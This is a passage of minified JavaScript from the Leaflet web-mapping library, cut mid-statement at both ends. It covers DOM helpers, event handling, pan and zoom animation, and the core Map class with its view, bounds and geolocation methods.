r=e.parentNode;r&&r.lastChild!==e&&r.appendChild(e)}function fr(e){var r=e.parentNode;r&&r.firstChild!==e&&r.insertBefore(e,r.firstChild)}function Zo(e,r){if(e.classList!==void 0)return e.classList.contains(r);var l=Os(e);return l.length>0&&new RegExp("(^|\\s)"+r+"(\\s|$)").test(l)}function ht(e,r){if(e.classList!==void 0)for(var l=x(r),c=0,p=l.length;c<p;c++)e.classList.add(l[c]);else if(!Zo(e,r)){var v=Os(e);Ho(e,(v?v+" ":"")+r)}}function Ut(e,r){e.classList!==void 0?e.classList.remove(r):Ho(e,g((" "+Os(e)+" ").replace(" "+r+" "," ")))}function Ho(e,r){e.className.baseVal===void 0?e.className=r:e.className.baseVal=r}function Os(e){return e.correspondingElement&&(e=e.correspondingElement),e.className.baseVal===void 0?e.className:e.className.baseVal}function pi(e,r){"opacity"in e.style?e.style.opacity=r:"filter"in e.style&&Nc(e,r)}function Nc(e,r){var l=!1,c="DXImageTransform.Microsoft.Alpha";try{l=e.filters.item(c)}catch(p){if(r===1)return}r=Math.round(r*100),l?(l.Enabled=r!==100,l.Opacity=r):e.style.filter+=" progid:"+c+"(opacity="+r+")"}function zs(e){for(var r=document.documentElement.style,l=0;l<e.length;l++)if(e[l]in r)return e[l];return!1}function Fn(e,r,l){var c=r||new H(0,0);e.style[en]=($.ie3d?"translate("+c.x+"px,"+c.y+"px)":"translate3d("+c.x+"px,"+c.y+"px,0)")+(l?" scale("+l+")":"")}function Jt(e,r){e._leaflet_pos=r,$.any3d?Fn(e,r):(e.style.left=r.x+"px",e.style.top=r.y+"px")}function Zn(e){return e._leaflet_pos||new H(0,0)}var Zr,Hr,Wo;if("onselectstart"in document)Zr=function(){lt(window,"selectstart",we)},Hr=function(){kt(window,"selectstart",we)};else{var Wr=zs(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Zr=function(){if(Wr){var e=document.documentElement.style;Wo=e[Wr],e[Wr]="none"}},Hr=function(){Wr&&(document.documentElement.style[Wr]=Wo,Wo=void 0)}}function Go(){lt(window,"dragstart",we)}function Vo(){kt(window,"dragstart",we)}var As,qo;function $o(e){for(;e.tabIndex===-1;)e=e.parentNode;e.style&&(Is(),As=e,qo=e.style.outlineStyle,e.style.outlineStyle="none",lt(window,"keydown",Is))}function Is(){As&&(As.style.outlineStyle=qo,As=void 0,qo=void 0,kt(window,"keydown",Is))}function zl(e){do e=e.parentNode;while((!e.offsetWidth||!e.offsetHeight)&&e!==document.body);return e}function Yo(e){var r=e.getBoundingClientRect();return{x:r.width/e.offsetWidth||1,y:r.height/e.offsetHeight||1,boundingClientRect:r}}var Fc={__proto__:null,TRANSFORM:en,TRANSITION:be,TRANSITION_END:yn,get:Nn,getStyle:Ei,create:bt,remove:Ht,empty:ks,toFront:cr,toBack:fr,hasClass:Zo,addClass:ht,removeClass:Ut,setClass:Ho,getClass:Os,setOpacity:pi,testProp:zs,setTransform:Fn,setPosition:Jt,getPosition:Zn,get disableTextSelection(){return Zr},get enableTextSelection(){return Hr},disableImageDrag:Go,enableImageDrag:Vo,preventOutline:$o,restoreOutline:Is,getSizedParentNode:zl,getScale:Yo};function lt(e,r,l,c){if(r&&typeof r=="object")for(var p in r)Xo(e,p,r[p],l);else{r=x(r);for(var v=0,P=r.length;v<P;v++)Xo(e,r[v],l,c)}return this}var Ri="_leaflet_events";function kt(e,r,l,c){if(arguments.length===1)Al(e),delete e[Ri];else if(r&&typeof r=="object")for(var p in r)jo(e,p,r[p],l);else if(r=x(r),arguments.length===2)Al(e,function(z){return M(r,z)!==-1});else for(var v=0,P=r.length;v<P;v++)jo(e,r[v],l,c);return this}function Al(e,r){for(var l in e[Ri]){var c=l.split(/\d/)[0];(!r||r(c))&&jo(e,c,null,null,l)}}var Uo={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function Xo(e,r,l,c){var p=r+f(l)+(c?"_"+f(c):"");if(e[Ri]&&e[Ri][p])return this;var v=function(z){return l.call(c||e,z||window.event)},P=v;!$.touchNative&&$.pointer&&r.indexOf("touch")===0?v=Ee(e,r,v):$.touch&&r==="dblclick"?v=Fr(e,v):"addEventListener"in e?r==="touchstart"||r==="touchmove"||r==="wheel"||r==="mousewheel"?e.addEventListener(Uo[r]||r,v,$.passiveEvents?{passive:!1}:!1):r==="mouseenter"||r==="mouseleave"?(v=function(z){z=z||window.event,Jo(e,z)&&P(z)},e.addEventListener(Uo[r],v,!1)):e.addEventListener(r,P,!1):e.attachEvent("on"+r,v),e[Ri]=e[Ri]||{},e[Ri][p]=v}function jo(e,r,l,c,p){p=p||r+f(l)+(c?"_"+f(c):"");var v=e[Ri]&&e[Ri][p];if(!v)return this;!$.touchNative&&$.pointer&&r.indexOf("touch")===0?fi(e,r,v):$.touch&&r==="dblclick"?Es(e,v):"removeEventListener"in e?e.removeEventListener(Uo[r]||r,v,!1):e.detachEvent("on"+r,v),e[Ri][p]=null}function Hn(e){return e.stopPropagation?e.stopPropagation():e.originalEvent?e.originalEvent._stopped=!0:e.cancelBubble=!0,this}function Ko(e){return Xo(e,"wheel",Hn),this}function Gr(e){return lt(e,"mousedown touchstart dblclick contextmenu",Hn),e._leaflet_disable_click=!0,this}function we(e){return e.preventDefault?e.preventDefault():e.returnValue=!1,this}function Wn(e){return we(e),Hn(e),this}function Il(e){if(e.composedPath)return e.composedPath();for(var r=[],l=e.target;l;)r.push(l),l=l.parentNode;return r}function Dl(e,r){if(!r)return new H(e.clientX,e.clientY);var l=Yo(r),c=l.boundingClientRect;return new H((e.clientX-c.left)/l.x-r.clientLeft,(e.clientY-c.top)/l.y-r.clientTop)}var Zc=$.linux&&$.chrome?window.devicePixelRatio:$.mac?window.devicePixelRatio*3:window.devicePixelRatio>0?2*window.devicePixelRatio:1;function Bl(e){return $.edge?e.wheelDeltaY/2:e.deltaY&&e.deltaMode===0?-e.deltaY/Zc:e.deltaY&&e.deltaMode===1?-e.deltaY*20:e.deltaY&&e.deltaMode===2?-e.deltaY*60:e.deltaX||e.deltaZ?0:e.wheelDelta?(e.wheelDeltaY||e.wheelDelta)/2:e.detail&&Math.abs(e.detail)<32765?-e.detail*20:e.detail?e.detail/-32765*60:0}function Jo(e,r){var l=r.relatedTarget;if(!l)return!0;try{for(;l&&l!==e;)l=l.parentNode}catch(c){return!1}return l!==e}var Hc={__proto__:null,on:lt,off:kt,stopPropagation:Hn,disableScrollPropagation:Ko,disableClickPropagation:Gr,preventDefault:we,stop:Wn,getPropagationPath:Il,getMousePosition:Dl,getWheelDelta:Bl,isExternalTarget:Jo,addListener:lt,removeListener:kt},Rl=J.extend({run:function(e,r,l,c){this.stop(),this._el=e,this._inProgress=!0,this._duration=l||.25,this._easeOutPower=1/Math.max(c||.5,.2),this._startPos=Zn(e),this._offset=r.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=Z(this._animate,this),this._step()},_step:function(e){var r=+new Date-this._startTime,l=this._duration*1e3;r<l?this._runFrame(this._easeOut(r/l),e):(this._runFrame(1),this._complete())},_runFrame:function(e,r){var l=this._startPos.add(this._offset.multiplyBy(e));r&&l._round(),Jt(this._el,l),this.fire("step")},_complete:function(){N(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(e){return 1-Math.pow(1-e,this._easeOutPower)}}),xt=J.extend({options:{crs:mt,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(e,r){r=w(this,r),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(e),this._initLayout(),this._onResize=u(this._onResize,this),this._initEvents(),r.maxBounds&&this.setMaxBounds(r.maxBounds),r.zoom!==void 0&&(this._zoom=this._limitZoom(r.zoom)),r.center&&r.zoom!==void 0&&this.setView(it(r.center),r.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=be&&$.any3d&&!$.mobileOpera&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),lt(this._proxy,yn,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(e,r,l){if(r=r===void 0?this._zoom:this._limitZoom(r),e=this._limitCenter(it(e),r,this.options.maxBounds),l=l||{},this._stop(),this._loaded&&!l.reset&&l!==!0){l.animate!==void 0&&(l.zoom=s({animate:l.animate},l.zoom),l.pan=s({animate:l.animate,duration:l.duration},l.pan));var c=this._zoom!==r?this._tryAnimatedZoom&&this._tryAnimatedZoom(e,r,l.zoom):this._tryAnimatedPan(e,l.pan);if(c)return clearTimeout(this._sizeTimer),this}return this._resetView(e,r,l.pan&&l.pan.noMoveStart),this},setZoom:function(e,r){return this._loaded?this.setView(this.getCenter(),e,{zoom:r}):(this._zoom=e,this)},zoomIn:function(e,r){return e=e||($.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom+e,r)},zoomOut:function(e,r){return e=e||($.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom-e,r)},setZoomAround:function(e,r,l){var c=this.getZoomScale(r),p=this.getSize().divideBy(2),v=e instanceof H?e:this.latLngToContainerPoint(e),P=v.subtract(p).multiplyBy(1-1/c),z=this.containerPointToLatLng(p.add(P));return this.setView(z,r,{zoom:l})},_getBoundsCenterZoom:function(e,r){r=r||{},e=e.getBounds?e.getBounds():at(e);var l=S(r.paddingTopLeft||r.padding||[0,0]),c=S(r.paddingBottomRight||r.padding||[0,0]),p=this.getBoundsZoom(e,!1,l.add(c));if(p=typeof r.maxZoom=="number"?Math.min(r.maxZoom,p):p,p===1/0)return{center:e.getCenter(),zoom:p};var v=c.subtract(l).divideBy(2),P=this.project(e.getSouthWest(),p),z=this.project(e.getNorthEast(),p),I=this.unproject(P.add(z).divideBy(2).add(v),p);return{center:I,zoom:p}},fitBounds:function(e,r){if(e=at(e),!e.isValid())throw new Error("Bounds are not valid.");var l=this._getBoundsCenterZoom(e,r);return this.setView(l.center,l.zoom,r)},fitWorld:function(e){return this.fitBounds([[-90,-180],[90,180]],e)},panTo:function(e,r){return this.setView(e,this._zoom,{pan:r})},panBy:function(e,r){if(e=S(e).round(),r=r||{},!e.x&&!e.y)return this.fire("moveend");if(r.animate!==!0&&!this.getSize().contains(e))return this._resetView(this.unproject(this.project(this.getCenter()).add(e)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new Rl,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),r.noMoveStart||this.fire("movestart"),r.animate!==!1){ht(this._mapPane,"leaflet-pan-anim");var l=this._getMapPanePos().subtract(e).round();this._panAnim.run(this._mapPane,l,r.duration||.25,r.easeLinearity)}else this._rawPanBy(e),this.fire("move").fire("moveend");return this},flyTo:function(e,r,l){if(l=l||{},l.animate===!1||!$.any3d)return this.setView(e,r,l);this._stop();var c=this.project(this.getCenter()),p=this.project(e),v=this.getSize(),P=this._zoom;e=it(e),r=r===void 0?P:r;var z=Math.max(v.x,v.y),I=z*this.getZoomScale(P,r),G=p.distanceTo(c)||1,Y=1.42,nt=Y*Y;function dt(Qt){var $s=Qt?-1:1,kf=Qt?I:z,Of=I*I-z*z+$s*nt*nt*G*G,zf=2*kf*nt*G,ua=Of/zf,gu=Math.sqrt(ua*ua+1)-ua,Af=gu<1e-9?-18:Math.log(gu);return Af}function ke(Qt){return(Math.exp(Qt)-Math.exp(-Qt))/2}function de(Qt){return(Math.exp(Qt)+Math.exp(-Qt))/2}function mi(Qt){return ke(Qt)/de(Qt)}var Ve=dt(0);function vr(Qt){return z*(de(Ve)/de(Ve+Y*Qt))}function Lf(Qt){return z*(de(Ve)*mi(Ve+Y*Qt)-ke(Ve))/nt}function Mf(Qt){return 1-Math.pow(1-Qt,1.5)}var Cf=Date.now(),_u=(dt(1)-Ve)/Y,Ef=l.duration?1e3*l.duration:1e3*_u*.8;function mu(){var Qt=(Date.now()-Cf)/Ef,$s=Mf(Qt)*_u;Qt<=1?(this._flyToFrame=Z(mu,this),this._move(this.unproject(c.add(p.subtract(c).multiplyBy(Lf($s)/G)),P),this.getScaleZoom(z/vr($s),P),{flyTo:!0})):this._move(e,r)._moveEnd(!0)}return this._moveStart(!0,l.noMoveStart),mu.call(this),this},flyToBounds:function(e,r){var l=this._getBoundsCenterZoom(e,r);return this.flyTo(l.center,l.zoom,r)},setMaxBounds:function(e){return e=at(e),this.listens("moveend",this._panInsideMaxBounds)&&this.off("moveend",this._panInsideMaxBounds),e.isValid()?(this.options.maxBounds=e,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this)},setMinZoom:function(e){var r=this.options.minZoom;return this.options.minZoom=e,this._loaded&&r!==e&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(e):this},setMaxZoom:function(e){var r=this.options.maxZoom;return this.options.maxZoom=e,this._loaded&&r!==e&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(e):this},panInsideBounds:function(e,r){this._enforcingBounds=!0;var l=this.getCenter(),c=this._limitCenter(l,this._zoom,at(e));return l.equals(c)||this.panTo(c,r),this._enforcingBounds=!1,this},panInside:function(e,r){r=r||{};var l=S(r.paddingTopLeft||r.padding||[0,0]),c=S(r.paddingBottomRight||r.padding||[0,0]),p=this.project(this.getCenter()),v=this.project(e),P=this.getPixelBounds(),z=vt([P.min.add(l),P.max.subtract(c)]),I=z.getSize();if(!z.contains(v)){this._enforcingBounds=!0;var G=v.subtract(z.getCenter()),Y=z.extend(v).getSize().subtract(I);p.x+=G.x<0?-Y.x:Y.x,p.y+=G.y<0?-Y.y:Y.y,this.panTo(this.unproject(p),r),this._enforcingBounds=!1}return this},invalidateSize:function(e){if(!this._loaded)return this;e=s({animate:!1,pan:!0},e===!0?{animate:!0}:e);var r=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var l=this.getSize(),c=r.divideBy(2).round(),p=l.divideBy(2).round(),v=c.subtract(p);return!v.x&&!v.y?this:(e.animate&&e.pan?this.panBy(v):(e.pan&&this._rawPanBy(v),this.fire("move"),e.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(u(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:r,newSize:l}))},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(e){if(e=this._locateOptions=s({timeout:1e4,watch:!1},e),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var r=u(this._handleGeolocationResponse,this),l=u(this._handleGeolocationError,this);return e.watch?this._locationWatchId=navigator.geolocation.watchPosition(r,l,e):navigator.geolocation.getCurrentPosition(r,l,e),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(e){if(this._container._leaflet_id){var r=e.code,l=e.message||(r===1?"permission denied":r===2?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:r,message:"Geolocation error: "+l+"."})}},_handleGeolocationResponse:function(e){if(this._container._leaflet_id){var r=e.coords.latitude,l=e.coords.longitude,c=new rt(r,l),p=c.toBounds(e.coords.accuracy*2),v=this._locateOptions;if(v.setView){var P=this.getBoundsZoom(p);this.setView(c,v.maxZoom?Math.min(P,v.maxZoom):P)}var z={latlng:c,bounds:p,timestamp:e.timestamp};for(var I in e.coords)typeof e.coords[I]=="number"&&(z[I]=e.coords[I]);this.fire("locationfound",z)}},addHandler:function(e,r){if(!r)return this;var l=this[e]=new r(this);return this._handlers.push(l),this.options[e]&&l.enable(),this},remove:function(){if(this._initEvents(!0),this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(r){this._container._leaflet_id=void 0,this._containerId=void 0}this._locationWatchId!==void 0&&this.stopLocate(),this._stop(),Ht(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(N(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");var e;for(e in this._layers)this._layers[e].remove();for(e in this._panes)Ht(this._panes[e]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(e,r){var l="leaflet-pane"+(e?" leaflet-"+e.replace("Pane","")+"-pane":""),c=bt("div",l,r||this._mapPane);return e&&(this._panes[e]=c),c},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter.clone():this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var e=this.getPixelBounds(),r=this.unproject(e.getBottomLeft()),l=this.unproject(e.getTopRight());return new Ct(r,l)},getMinZoom:function(){return this.options.minZoom===void 0?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return this.options.maxZoom===void 0?this._layersMaxZoom===void 0?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(e,r,l){e=at(e),l=S(l||[0,0]);var c=this.getZoom()||0,p=this.getMinZoom(),v=this.getMaxZoom(),P=e.getNorthWest(),z=e.getSouthEast(),I=this.getSize().subtract(l),G=vt(this.project(z,c),this.project(P,c)).getSize(),Y=$.any3d?this.options.zoomSnap:1,nt=I.x/G.x,dt=I.y/G.y,ke=r?Math.max(nt,dt):Math.min(nt,dt);return c=this.getScaleZoom(ke,c),Y&&(c=Math.round(c/(Y/100))*(Y/100),c=r?Math.ceil(c/Y)*Y:Math.floor(c/Y)*Y),Math.max(p,Math.min(v,c))},getSize:function(){return(!this._size||this._sizeChanged)&&(this._size=new H(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(e,r){var l=this._getTopLeftPoint(e,r);return new K(l,l.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(e){return this.options.crs.getProjectedBounds(e===void 0?this.getZoom():e)},getPane:function(e){return typeof e=="string"?this._panes[e]:e},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(e,r){var l=this.options.crs;return r=r===void 0?this._zoom:r,l.scale(e)/l.scale(r)},getScaleZoom:function(e,r){var l=this.options.crs;r=r===void 0?this._zoom:r;var c=l.zoom(e*l.scale(r));return isNaN(c)?1/0:c},project:function(e,r){return r=r===void 0?this._zoom:r,this.options.crs.latLngToPoint(it(e),r)},unproject:function(e,r){return r=r===void 0?this._zoom:r,this.options.crs.pointToLatLng(S(e),r)},layerPointToLatLng:function(e){var r=S(e).add(this.getPixelOrigin());return this.unproject(r)},latLngToLayerPoint:function(e){var r=this.project(it(e))._round();return r._subtract(this.getPixelOrigin())},wrapLatLng:function(e){return this.options.crs.wrapLatLng(it(e))},wrapLatLngBounds:function(e){return this.options.crs.wrapLatLngBounds(at(e))},distance:function(e,r){return this.options.crs.distance(it(e),it(r))},containerPointToLayerPoint:function(e){return S(e).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(e){return S(e).add(this._getMapPanePos())},containerPointToLatLng:function(e){var r=this.containerPointToLayerPoint(S(e));return this.layerPointToLatLng(r)},latLngToContainerPoint:function(e){return this.layerPointToContainerPoint(this.latLngToLayerPoint(it(e)))},mouseEventToContainerPoint:function(e){return Dl(e,this._container)},mouseEventToLayerPoint:function(e){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(e))},mouseEventToLatLng:function(e){return this.layerPointToLatLng(this.mouseEventToLayerPoint(e))},_initContainer:function(e){var r=this._container=Nn(e);if(r){if(r._leaflet_id)throw new Error("Map container is already initialized.")}else throw new Error("Map container not found.");lt(r,"scroll",this._onScroll,this),this._containerId=f(r)},_initLayout:function(){var e=this._container;this._fadeAnimated=this.options.fadeAnimation&&$.any3d,ht(e,"leaflet-container"+($.touch?" leaflet-touch":"")+($.retina?" leaflet-retina":"")+($.ielt9?" leaflet-oldie":"")+($.safari?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var r=Ei(e,"position");r!=="absolute"&&r!=="relative"&&r!=="fixed"&&r!=="sticky"&&(e.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var e=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),Jt(this._mapPane,new H(0,0)),this.createPane("tilePane"),this.createPane("overlayPane"),this.createPane("shadowPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(ht(e.markerPane,"leaflet-zoom-hide"),ht(e.shadowPane,"leaflet-zoom-hide"))},_resetView:function(e,r,l){Jt(this._mapPane,new H(0,0));var c=!this._loaded;this._loaded=!0,r=this._limitZoom(r),this.fire("viewprereset");var p=this._zoom!==r;this._moveStart(p,l)._move(e,r)._moveEnd(p),this.fire("viewreset"),c&&this.fire("load")},_moveStart:function(e,r){return e&&this.fire("zoomstart"),r||this.fire("movestart"),this},_move:function(e,r,l,c){r===void 0&&(r=this._zoom);var p=this._zoom!==r;return this._zoom=r,this._lastCenter=e,this._pixelOrigin=this._getNewPixelOrigin(e),c?l&&l.pinch&&this.fire("zoom",l):((p||l&&l.pinch)&&this.fire("zoom",l),this.fire("move",l)),this},_moveEnd:function(e){return e&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return N(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(e){Jt(this._mapPane,this._getMapPanePos().subtract(e))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(e){this._targets={},this._targets[f(this._container)]=this;var r=e?kt:lt;r(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&r(window,"resize",this._onResize,this),$.any3d&&this.options.transform3DLimit&&(e?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){N(this._resizeRequest),this._resizeRequest=Z(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var e=this._getMapPanePos();Math.max(Math.abs(e.x),Math.abs(e.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(e,r){for(var l=[],c,p=r==="mouseout"||r==="mouseover",v=e.target||e.srcElement,P=!1;v;){if(c=this._targets[f(v)],c&&(r==="click"||r==="preclick")&&this._draggableMoved(c)){P=!0;break}if(c&&c.listens(r,!0)&&(p&&!Jo(v,e)||(l.push(c),p))||v===this._container)break;v=v.parentNode}return!l.length&&!P&&!p&&this.listens(r,!0)&&(l=[this]),l},_isClickDisabled:function(e){for(;e&&e!==this._container;){if(e._leaflet_disable_click)return!0;e=e.parentNode}},_handleDOMEvent:function(e){var r=e.target||e.srcElement;if(!(!this._loaded||r._leaflet_disable_events||e.type==="click"&&this._isClickDisabled(r))){var l=e.type;l==="mousedown"&&$o(r),this._fireDOMEvent(e,l)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(e,r,l){if(e.type==="click"){var c=s({},e);c.type="preclick",this._fireDOMEvent(c,c.type,l)}var p=this._findEventTargets(e,r);if(l){for(var v=[],P=0;P<l.length;P++)l[P].listens(r,!0)&&v.push(l[P]);p=v.concat(p)}if(p.length){r==="contextmenu"&&we(e);var z=p[0],I={originalEvent:e};if(e.type!=="keypress"&&e.type!=="keydown"&&e.type!=="keyup"){var G=z.getLatLng&&(!z._radius||z._radius<=10);I.containerPoint=G?this.latLngToContainerPoint(z.getLatLng()):this.mouseEventToContainerPoint(e),I.layerPoint=this.containerPointToLayerPoint(I.containerPoint),I.latlng=G?z.getLatLng():this.layerPointToLatLng(I.layerPoint)}for(P=0;P<p.length;P++)if(p[P].fire(r,I,!0),I.originalEvent._stopped||p[P].options.bubblingMouseEvents===!1&&M(this._mouseEvents,r)!==-1)return}},_draggableMoved:function(e){return e=e.dragging&&e.dragging.enabled()?e:this,e.dragging&&e.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var e=0,r=this._handlers.length;e<r;e++)this._handlers[e].disable()},whenReady:function(e,r){return this._loaded?e.call(r||this,{target:this}):this.on("load",e,r),this},_getMapPanePos:function(){return Zn(this._mapPane)||new H(0,0)},_moved:function(){var e=this._getMapPanePos();return e&&!e.equals([0,0])},_getTopLeftPoint:function(e,r){var l=e&&r!==void 0?this._getNewPixelOrigin(e,r):this.getPixelOrigin();return l.subtract(this._getMapPanePos())},_getNewPixelOrigin:function(e,r){var l=this.getSize()._divideBy(2);return this.project(e,r)._subtract(l)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(e,r,l){var c=this._getNewPixelOrigin(l,r);return this.project(e,r)._subtract(c)},_latLngBoundsToNewLayerBounds:function(e,r,l){var c=this._getNewPixelOrigin(l,r);return vt([this.project(e.getSouthWest(),r)._subtract(c),this.project(e.getNorthWest(),r)._subtract(c),this.project(e.getSouthEast(),r)._subtract(c),this.project(e.getNorthEast(),r)._subtract(c)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(e){return this.latLngToLayerPoint(e).subtract(this._getCenterLayerPoint())},_limitCenter:function(e,r,l){if(!l)return e;var c=this.project(e,r),p=this.getSize().divideBy(2),v=new K(c.subtract(p),c.add(p)),P=this._getBoundsOffset(v,l,r);return Math.abs(P.x)<=1&&Math.abs(P.y)<=1?e:this.unproject(c.add(P),r)},_limitOffset:function(e,r){if(!r)return e;var l=this.getPixelBounds(),c=new K(l.min.add(e),l.max.add(e));return e.add(this._getBoundsOffset(c,r))},_getBoundsOffset:function(e,r,l){var c=vt(this.project(r.getNorthEast(),l),this.project(r.getSouthWest(),l)),p=c.min.subtract(e.min),v=c.max.subtract(e.max),P=this._rebound(p.x,-v.x),z=this._rebound(p.y,-v.y);return new H(P,z)},_rebound:function(e,r){return e+r>0?Math.round(e-r)/2:Math.max(0,Math.ceil(e))-Math.max(0,Math.floor(r))},_limitZoom:function(e){var r=this.getMinZoom(),l=this.getMaxZoom(),c=$.any3d?this.options.zoomSnap:1;return c&&(e=Math.round(e/c)*c),Math.max(r,Math.min(l,e))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){Ut(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(e,r){var l=this._getCenterOffset(e)._trunc();return(r&&r.animate)!==!0&&!this.getSize().contains(l)?!1:(this.panBy(l,r),!0)},_createAnimProxy:function(){var e=this._proxy=bt("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(e),this.on("zoomanim",function(r){var l=en,c=this._proxy.style[l];Fn(this._proxy,this.project(r.center,r.zoom),this.getZoomScale(r.zoom,1)),c===this._proxy.style[l]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Ht(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd:function(){var e=this.getCenter(),r=this.getZoom();Fn(this._proxy,this.project(e,r),this.getZoomScale(r,1))},_catchTransitionEnd:function(e){this._animatingZoom&&e.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(e,r,l){if(this._animatingZoom)return!0;if(l=l||{},!this._zoomAnimated||l.animate===!1||this._nothingToAnimate()||Math.abs(r-this._zoom)>this.options.zoomAnimationThreshold)return!1;var c=this.getZoomScale(r),p=this._getCenterOffset(e)._divideBy(1-1/c);return l.animate!==!0&&!this.getSize().contains(p)?!1:(Z(function(){this._moveStart(!0,l.noMoveStart||!1)._animateZoom(e,r,!0)},this),!0)},_animateZoom:function(e,r,l,c){this._mapPane&&(l&&(this._animatingZoom=!0,this._animateToCenter=e,this._animateToZoom=r,ht(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:e,zoom:r,noUpdate:c}),this._tempFireZoomEvent||(this._tempFireZoomEvent=this._zoom!==this._animateToZoom),this._move(this._animateToCenter,this._animateToZoom,void 0,!0),setTimeout(u(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&Ut(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom,void 0,!0),this._tempFireZoomEvent&&this.fire("zoom"),delete this._tempFireZoomEvent,this.fire("move"),this._moveEnd(!0))}});function Wc(e,r){return new xt(e,r)}var ki=V.extend({options:{position:"topright"},initialize:function(e){w(this,e)},getPosition:function(){return this.options.position},setPosition:function(e){var r=this._map;return r&&r.removeControl(this),this.options.position=e,r&&r.addControl(this),this},getContainer:function(){return this._container},addTo:function(e){this.remove(),this._map=e;var r=this._container=this.onAdd(e),l=this.getPosition(),c=e._controlCorners[l];return ht(r,"leaflet-control"),l.indexOf("bottom")!==-1?c.insertBefore(r,c.firstChild):c.appendChild(r),this._map.on("unload",this.remove,this),this},remove:function(){return 